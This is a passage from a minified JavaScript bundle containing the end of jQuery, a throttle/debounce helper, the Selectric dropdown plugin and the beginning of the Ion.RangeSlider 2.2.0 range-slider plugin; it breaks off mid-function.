mt.isWindow(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(s=e.documentElement,Math.max(e.body["scroll"+t],s["scroll"+t],e.body["offset"+t],s["offset"+t],s["client"+t])):void 0===o?mt.css(e,i,a):mt.style(e,i,o,a)},e,r?o:void 0,r)}})}),mt.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),mt.holdReady=function(t){t?mt.readyWait++:mt.ready(!0)},mt.isArray=Array.isArray,mt.parseJSON=JSON.parse,mt.nodeName=o,"function"==typeof define&&define.amd&&define("jquery",[],function(){return mt});var Ve=t.jQuery,Ge=t.$;return mt.noConflict=function(e){return t.$===mt&&(t.$=Ge),e&&t.jQuery===mt&&(t.jQuery=Ve),mt},e||(t.jQuery=t.$=mt),mt}),function(t,e){var i,n=t.jQuery||t.Cowboy||(t.Cowboy={});n.throttle=i=function(t,i,o,s){function r(){function n(){l=+new Date,o.apply(c,u)}function r(){a=e}var c=this,h=+new Date-l,u=arguments;s&&!a&&n(),a&&clearTimeout(a),s===e&&h>t?n():i!==!0&&(a=setTimeout(s?r:n,s===e?t-h:t))}var a,l=0;return"boolean"!=typeof i&&(s=o,o=i,i=e),n.guid&&(r.guid=o.guid=o.guid||n.guid++),r},n.debounce=function(t,n,o){return o===e?i(t,n,!1):i(t,o,n!==!1)}}(this),!function(t){"use strict";var e="selectric",i="Input Items Open Disabled TempShow HideSelect Wrapper Hover Responsive Above Scroll",n=".sl",o={onChange:function(e){t(e).change()},maxHeight:300,keySearchTimeout:500,arrowButtonMarkup:'<b class="button">&#x25be;</b>',disableOnMobile:!0,openOnHover:!1,hoverIntentTimeout:500,expandToItemText:!1,responsive:!1,preventWindowScroll:!0,inheritOriginalWidth:!1,allowWrap:!0,customClass:{prefix:e,postfixes:i,camelCase:!0,overwrite:!0},optionsItemBuilder:"{text}"},s={add:function(t,e,i){this[t]||(this[t]={}),this[t][e]=i},remove:function(t,e){delete this[t][e]}},r={replaceDiacritics:function(t){for(var e="40-46 50-53 54-57 62-70 71-74 61 47 77".replace(/\d+/g,"\\3$&").split(" "),i=e.length;i--;)t=t.toLowerCase().replace(RegExp("["+e[i]+"]","g"),"aeiouncy".charAt(i));return t},format:function(t){var e=arguments;return(""+t).replace(/{(\d+|(\w+))}/g,function(t,i,n){return n&&e[1]?e[1][n]:e[i]})},nextEnabledItem:function(t,e){for(;t[e=(e+1)%t.length].disabled;);return e},previousEnabledItem:function(t,e){for(;t[e=(e>0?e:t.length)-1].disabled;);return e},toDash:function(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()},triggerCallback:function(i,n){var o=n.element,a=n.options["on"+i];t.isFunction(a)&&a.call(o,o,n),s[i]&&t.each(s[i],function(){this.call(o,o,n)}),t(o).trigger(e+"-"+r.toDash(i),n)}},a=t(document),l=t(window),c=function(s,c){function h(e){if(O.options=t.extend(!0,{},o,O.options,e),O.classes={},O.element=s,r.triggerCallback("BeforeInit",O),O.options.disableOnMobile&&q)return void(O.disableOnMobile=!0);b(!0);var n=O.options.customClass,a=n.postfixes.split(" "),l=P.width();t.each(i.split(" "),function(t,e){var i=n.prefix+a[t];O.classes[e.toLowerCase()]=n.camelCase?i:r.toDash(i)}),x=t("<input/>",{"class":O.classes.input,readonly:q}),w=t("<div/>",{"class":O.classes.items,tabindex:-1}),k=t("<div/>",{"class":O.classes.scroll}),T=t("<div/>",{"class":n.prefix,html:O.options.arrowButtonMarkup}),$=t('<p class="label"/>'),C=P.wrap("<div>").parent().append(T.prepend($),w,x),I={open:m,close:v,destroy:b,refresh:d,init:h},P.on(I).wrap('<div class="'+O.classes.hideselect+'">'),t.extend(O,I),O.options.inheritOriginalWidth&&l>0&&C.width(l),u()}function u(){O.items=[];var e=P.children(),i="<ul>",o=e.filter(":selected").index();E=D=~o?o:0,(F=e.length)&&(e.each(function(e){var n=t(this),o=n.html(),s=n.prop("disabled"),a=O.options.optionsItemBuilder;O.items[e]={value:n.val(),text:o,slug:r.replaceDiacritics(o),disabled:s},i+=r.format('<li class="{1}">{2}</li>',t.trim([e==E?"selected":"",e==F-1?"last":"",s?"disabled":""].join(" ")),t.isFunction(a)?a(O.items[e],n,e):r.format(a,O.items[e]))}),w.append(k.html(i+"</ul>")),$.html(O.items[E].text)),T.add(P).add(C).add(x).off(n),C.prop("class",[O.classes.wrapper,O.options.customClass.overwrite?P.prop("class").replace(/\S+/g,O.options.customClass.prefix+"-$&"):P.prop("class"),O.options.responsive?O.classes.responsive:""].join(" ")),P.prop("disabled")?(C.addClass(O.classes.disabled),x.prop("disabled",!0)):(M=!0,C.removeClass(O.classes.disabled).on("mouseenter"+n+" mouseleave"+n,function(e){t(this).toggleClass(O.classes.hover),O.options.openOnHover&&(clearTimeout(O.closeTimer),"mouseleave"==e.type?O.closeTimer=setTimeout(v,O.options.hoverIntentTimeout):m())}),T.on("click"+n,function(t){L?v():m(t)}),x.prop({tabindex:R,disabled:!1}).on("keypress"+n,p).on("keydown"+n,function(t){p(t),clearTimeout(O.resetStr),O.resetStr=setTimeout(function(){x.val("")},O.options.keySearchTimeout);var e=t.keyCode||t.which;if(e>36&&41>e){if(!O.options.allowWrap&&(39>e&&0==D||e>38&&D+1==O.items.length))return;_(r[(39>e?"previous":"next")+"EnabledItem"](O.items,D))}}).on("focusin"+n,function(t){x.one("blur",function(){x.blur()}),L||m(t)}).on("oninput"in x[0]?"input":"keyup",function(){x.val().length&&t.each(O.items,function(t,e){return RegExp("^"+x.val(),"i").test(e.slug)&&!e.disabled?(_(t),!1):void 0})}),P.prop("tabindex",!1),S=t("li",w.removeAttr("style")).click(function(){return _(t(this).index(),!0),!1})),r.triggerCallback("Init",O)}function d(){r.triggerCallback("Refresh",O),u()}function p(t){var e=t.keyCode||t.which;13==e&&t.preventDefault(),/^(9|13|27)$/.test(e)&&(t.stopPropagation(),_(D,!0))}function f(){var t=w.closest(":visible").children(":hidden"),e=O.options.maxHeight;t.addClass(O.classes.tempshow);var i=w.outerWidth(),n=T.outerWidth()-(i-w.width());!O.options.expandToItemText||n>i?A=n:(w.css("overflow","scroll"),C.width(9e4),A=w.width(),w.css("overflow",""),C.width("")),w.width(A).height()>e&&w.height(e),t.removeClass(O.classes.tempshow)}function m(i){r.triggerCallback("BeforeOpen",O),i&&(i.preventDefault(),i.stopPropagation()),M&&(f(),t("."+O.classes.hideselect,"."+O.classes.open).children()[e]("close"),L=!0,N=w.outerHeight(),j=w.height(),x.val("").is(":focus")||x.focus(),a.on("click"+n,v).on("scroll"+n,g),g(),O.options.preventWindowScroll&&a.on("mousewheel"+n+" DOMMouseScroll"+n,"."+O.classes.scroll,function(e){var i=e.originalEvent,n=t(this).scrollTop(),o=0;"detail"in i&&(o=-1*i.detail),"wheelDelta"in i&&(o=i.wheelDelta),"wheelDeltaY"in i&&(o=i.wheelDeltaY),"deltaY"in i&&(o=-1*i.deltaY),(n==this.scrollHeight-j&&0>o||0==n&&o>0)&&e.preventDefault()}),C.addClass(O.classes.open),y(D),r.triggerCallback("Open",O))}function g(){f(),C.toggleClass(O.classes.above,C.offset().top+C.outerHeight()+N>l.scrollTop()+l.height())}function v(){if(r.triggerCallback("BeforeClose",O),E!=D){r.triggerCallback("BeforeChange",O);var t=O.items[D].text;P.prop("selectedIndex",E=D).data("value",t),$.html(t),r.triggerCallback("Change",O)}a.off(n),C.removeClass(O.classes.open),L=!1,r.triggerCallback("Close",O)}function _(t,e){O.items[t].disabled||(S.removeClass("selected").eq(D=t).addClass("selected"),y(t),e&&v())}function y(t){var e=S.eq(t).outerHeight(),i=S[t].offsetTop,n=k.scrollTop(),o=i+2*e;k.scrollTop(o>n+N?o-N:n>i-e?i-e:n)}function b(t){M&&(w.add(T).add(x).remove(),!t&&P.removeData(e).removeData("value"),P.prop("tabindex",R).off(n).off(I).unwrap().unwrap(),M=!1)}var x,w,k,T,$,C,S,D,E,N,j,A,F,I,O=this,P=t(s),L=!1,M=!1,q=/android|ip(hone|od|ad)/i.test(navigator.userAgent),R=P.prop("tabindex");h(c)};t.fn[e]=function(i){return this.each(function(){var n=t.data(this,e);n&&!n.disableOnMobile?""+i===i&&n[i]?n[i]():n.init(i):t.data(this,e,new c(this,i))})},t.fn[e].hooks=s}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,document,window,navigator)}):"object"==typeof exports?t(require("jquery"),document,window,navigator):t(jQuery,document,window,navigator)}(function(t,e,i,n,o){var s=0,r=function(){var e=n.userAgent,i=/msie\s\d+/i;return 0<e.search(i)&&(e=i.exec(e).toString(),e=e.split(" ")[1],9>e)&&(t("html").addClass("lt-ie9"),!0)}();Function.prototype.bind||(Function.prototype.bind=function(t){var e=this,i=[].slice;if("function"!=typeof e)throw new TypeError;var n=i.call(arguments,1),o=function(){if(this instanceof o){var s=function(){};s.prototype=e.prototype;var s=new s,r=e.apply(s,n.concat(i.call(arguments)));return Object(r)===r?r:s}return e.apply(t,n.concat(i.call(arguments)))};return o}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){if(null==this)throw new TypeError('"this" is null or not defined');var i=Object(this),n=i.length>>>0;if(0===n)return-1;var o=+e||0;if(1/0===Math.abs(o)&&(o=0),o>=n)return-1;for(o=Math.max(0<=o?o:n-Math.abs(o),0);o<n;){if(o in i&&i[o]===t)return o;o++}return-1});var a=function(n,s,r){this.VERSION="2.2.0",this.input=n,this.plugin_count=r,this.old_to=this.old_from=this.update_tm=this.calc_count=this.current_plugin=0,this.raf_id=this.old_min_interval=null,this.no_diapason=this.force_redraw=this.dragging=!1,this.has_tab_index=!0,this.is_update=this.is_key=!1,this.is_start=!0,this.is_click=this.is_resize=this.is_active=this.is_finish=!1,s=s||{},this.$cache={win:t(i),body:t(e.body),input:t(n),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,
p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var a=this.$cache.input;n=a.prop("value");var l;r={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!0,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,block:!1,extra_classes:"",scope:null,onStart:null,onChange:null,onFinish:null,onUpdate:null},"INPUT"!==a[0].nodeName&&console&&console.warn&&console.warn("Base element should be <input>!",a[0]),a={type:a.data("type"),min:a.data("min"),max:a.data("max"),from:a.data("from"),to:a.data("to"),step:a.data("step"),min_interval:a.data("minInterval"),max_interval:a.data("maxInterval"),drag_interval:a.data("dragInterval"),values:a.data("values"),from_fixed:a.data("fromFixed"),from_min:a.data("fromMin"),from_max:a.data("fromMax"),from_shadow:a.data("fromShadow"),to_fixed:a.data("toFixed"),to_min:a.data("toMin"),to_max:a.data("toMax"),to_shadow:a.data("toShadow"),prettify_enabled:a.data("prettifyEnabled"),prettify_separator:a.data("prettifySeparator"),force_edges:a.data("forceEdges"),keyboard:a.data("keyboard"),grid:a.data("grid"),grid_margin:a.data("gridMargin"),grid_num:a.data("gridNum"),grid_snap:a.data("gridSnap"),hide_min_max:a.data("hideMinMax"),hide_from_to:a.data("hideFromTo"),prefix:a.data("prefix"),postfix:a.data("postfix"),max_postfix:a.data("maxPostfix"),decorate_both:a.data("decorateBoth"),values_separator:a.data("valuesSeparator"),input_values_separator:a.data("inputValuesSeparator"),disable:a.data("disable"),block:a.data("block"),extra_classes:a.data("extraClasses")},a.values=a.values&&a.values.split(",");for(l in a)a.hasOwnProperty(l)&&(a[l]!==o&&""!==a[l]||delete a[l]);n!==o&&""!==n&&(n=n.split(a.input_values_separator||s.input_values_separator||";"),n[0]&&n[0]==+n[0]&&(n[0]=+n[0]),n[1]&&n[1]==+n[1]&&(n[1]=+n[1]),s&&s.values&&s.values.length?(r.from=n[0]&&s.values.indexOf(n[0]),r.to=n[1]&&s.values.indexOf(n[1])):(r.from=n[0]&&+n[0],r.to=n[1]&&+n[1])),t.extend(r,s),t.extend(r,a),this.options=r,this.update_check={},this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()};a.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){this.$cache.input.before('<span class="irs js-irs-'+this.plugin_count+" "+this.options.extra_classes+'"></span>'),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="0"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>'),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.input[0].disabled=!1,this.removeDisableMask(),this.bindEvents()),this.options.disable||(this.options.block?this.appendDisableMask():this.removeDisableMask()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.max,e=this.options.to;this.options.from>this.options.min&&e===t?this.$cache.s_from.addClass("type_last"):e<t&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake),this.$cache.s_single.addClass("state_hover");break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},removeDisableMask:function(){this.$cache.cont.remove(".irs-disable-mask"),this.$cache.cont.removeClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),r&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("focus.irs_"+this.plugin_count,this.pointerFocus.bind(this)),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),r&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerFocus:function(t){if(!this.target){var e="single"===this.options.type?this.$cache.single:this.$cache.from;t=e.offset().left,t+=e.width()/2-1,this.pointerClick("single",{preventDefault:function(){},pageX:t})}},pointerMove:function(t){this.dragging&&(this.coords.x_pointer=(t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX)-this.coords.x_gap,this.calc())},pointerUp:function(e){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,r&&t("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(t.contains(this.$cache.cont[0],e.target)||this.dragging)&&this.callOnFinish(),this.dragging=!1)},pointerDown:function(e,i){i.preventDefault();var n=i.pageX||i.originalEvent.touches&&i.originalEvent.touches[0].pageX;2!==i.button&&("both"===e&&this.setTempMinInterval(),e||(e=this.target||"from"),this.current_plugin=this.plugin_count,this.target=e,this.dragging=this.is_active=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=n-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(e),r&&t("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(i-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer,i=(this.options.max-this.options.min)/100,i=this.options.step/i;this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*(t?e+i:e-i)),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options)if(this.options.hide_min_max)this.$cache.min[0].style.display="none",this.$cache.max[0].style.display="none";else{if(this.options.values.length)this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]));else{var t=this._prettify(this.options.min),e=this._prettify(this.options.max);this.result.min_pretty=t,this.result.max_pretty=e,this.$cache.min.html(this.decorate(t,this.options.min)),this.$cache.max.html(this.decorate(e,this.options.max))}this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,(10===this.calc_count||t)&&(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){switch(this.calcPointerPercent(),t=this.getHandleX(),"both"===this.target&&(this.coords.p_gap=0,t=this.getHandleX()),"click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,t=this.getHandleX(),this.target=this.options.drag_interval?"both_one":this.chooseHandle(t)),this.target){case"base":var e=(this.options.max-this.options.min)/100;t=(this.result.from-this.options.min)/e,e=(this.result.to-this.options.min)/e,this.coords.p_single_real=this.toFixed(t),this.coords.p_from_real=this.toFixed(t),this.coords.p_to_real=this.toFixed(e),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(t),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(t),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(t),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;t=this.toFixed(t+.001*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(t)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(t)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(!this.options.from_fixed&&!this.options.to_fixed){var i=this.convertToRealPercent(t);t=this.result.to_percent-this.result.from_percent;var n=t/2,e=i-n,i=i+n;0>e&&(e=0,i=e+t),100<i&&(i=100,e=i-t),this.coords.p_from_real=this.calcWithStep(e),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(i),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.result.from_pretty=this._prettify(this.result.from),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.from_pretty=this._prettify(this.result.from),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.result.to_pretty=this._prettify(this.result.to),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){this.coords.w_rs?(0>this.coords.x_pointer||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)):this.coords.p_pointer=0},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return 